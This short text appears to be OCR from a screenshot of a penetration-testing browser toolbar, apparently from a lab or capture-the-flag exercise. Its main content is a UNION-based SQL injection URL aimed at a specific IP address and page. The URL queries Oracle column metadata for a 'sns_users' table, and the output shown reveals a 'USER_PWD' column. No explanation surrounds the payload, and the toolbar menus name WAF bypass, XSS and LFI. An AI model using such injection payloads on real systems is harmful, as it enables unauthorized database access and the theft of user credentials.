 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:47891/new_list.php?id=1union select (select column_name from user_tab_columns where rownum=1 and table_name='sns_users' and
column_name<>'USER_NAME'),'1' from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
USER_PWD
1